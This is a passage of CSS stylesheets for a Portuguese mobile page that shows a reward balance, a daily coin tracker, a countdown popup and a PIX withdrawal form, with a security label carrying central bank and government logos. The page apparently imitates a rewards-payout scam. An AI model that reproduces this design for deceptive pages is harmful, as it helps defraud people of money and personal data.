  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um {
    width: 100%;
    max-width: none;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha) 
.input-error {
  border: 1px solid #FF4D00 !important; 
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#seven)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 13px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conte�do principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #FF4D00;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #seven ocupe toda a tela e tenha fundo branco */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando n�o ativo (j� tratado pela classe .screen, mas refor�ando) */
#seven[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}
</file>
<file: inicio/2/css/style.css>
body {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: flex;
  background-color: #f5f5f5;
  justify-content: center;
  user-select: none;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
}
#one {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* centraliza verticalmente */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #FE4908;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: Inter;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  box-sizing: border-box;
}

.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -20px;
  max-width: 100%;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.parabens-valor {
  color: #FE4908;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: none;
  padding: 20px;
  margin: 20px auto;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: 244px;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #FE4908;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: "Inter", sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: 45px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #FE4908; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
  text-align: center;
  width: 320px;
  height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #FE4908;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #fff;
  font-family: Inter;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#three {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #5d5d5d;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #FE4908; /* Cor da borda rosa/vermelho */
  color: #FE4908; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #FE4908;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* 🔥 evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
